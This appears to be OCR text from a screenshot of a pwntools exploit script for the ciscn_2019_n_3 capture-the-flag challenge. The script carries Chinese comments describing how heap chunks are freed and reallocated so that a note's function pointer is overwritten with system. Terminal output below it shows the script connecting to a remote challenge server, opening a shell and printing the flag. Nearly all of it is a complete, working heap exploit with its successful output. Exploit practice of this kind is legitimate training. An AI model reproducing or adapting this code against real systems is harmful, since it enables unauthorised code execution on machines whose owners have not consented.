 应用程序 位置 终端 9月 12 四, 07：58：23 1
打开(O) ciscn_2019_n_3.py 保存(S)
~/CTF/Pwn/ciscn_2019_n_3
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
# context(log_level="debug", arch="i386")
# p = process('./ciscn_2019_n_3')
p = remote('pwn.buuoj.cn', 20139)
elf = ELF('./ciscn_2019_n_3', checksec=False)
libc = ELF('/lib/i386-linux-gnu/libc.so.6', checksec=False)
plt_system = elf.plt['system']
def do_new_str(do_new_str_length, do_new_str_value):
    global cnt
    p.sendlineafter('CNote > ', '1')
    p.sendlineafter('Index > ', str(cnt))
    cnt += 1
    p.sendlineafter('Type > ', '2')
    p.sendlineafter('Length > ', str(do_new_str_length))
    if do_new_str_value != '':
        p.sendlineafter('Value > ', do_new_str_value)
def do_del(do_del_idx):
    p.sendlineafter('CNote > ', '2')
    p.sendlineafter('Index > ', str(do_del_idx))
cnt = 0
do_new_str(0x40, 'a' * 0x3e)  # 0 [size 为 0x10 + 0x48]
do_new_str(0x500, '')  # 1 [size 为 0x10，为了防止unsorted bin被top chunk合并]
do_del(0)  # [制造一个大小为 0x58 的 unsorted bin]
do_new_str(0x28, 'b' * 0x26)  # 2 [size 为 0x10 + 0x30]
do_new_str(0x500, '')  # 3 [size 为 0x10，chunk0 还剩 0x08]
do_del(3)  # [会释放掉当前的 fastbin chunk 和剩余的 unsorted bin chunk，总共是
0x18]
do_new_str(0x10, "sh\x00\x00" + p32(plt_system))  # 4 [size 为 0x10 + 0x10]
do_del(3)
p.interactive()
Python 制表符宽度：8 行 6，列 3 插入
root@lepPwn: ~/CTF/Pwn/ciscn_2019_n_3
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@lepPwn:~/CTF/Pwn/ciscn_2019_n_3# python ciscn_2019_n_3.py
[+] Opening connection to pwn.buuoj.cn on port 20139: Done
[*] Switching to interactive mode
$ ls -la
total 56
drwxr-x---  1 0 1014  4096 Aug 11 07:52 .
drwxr-x---  1 0 1014  4096 Aug 11 07:52 ..
-rwxr-x---  1 0 1014   220 Aug 31  2015 .bash_logout
-rwxr-x---  1 0 1014  3771 Aug 31  2015 .bashrc
-rwxr-x---  1 0 1014   655 Jul 12 19:26 .profile
drwxr-x---  1 0 1014  4096 Aug 11 07:52 bin
-rwxr-x---  1 0 1014 12120 Jun 21 01:32 ciscn_2019_n_3
drwxr-xr-x  2 0    0  4096 Aug 11 07:52 dev
-rwxr-----  1 0 1014    43 Aug 11 03:55 flag.txt
drwxr-xr-x 25 0    0  4096 Aug 11 07:52 lib
drwxr-xr-x  3 0    0  4096 Aug 11 07:52 lib32
drwxr-xr-x  2 0    0  4096 Aug 11 07:52 lib64
$ cat flag.txt
flag{6891d098-e6d8-4347-97f2-ab7b078fddd0}
$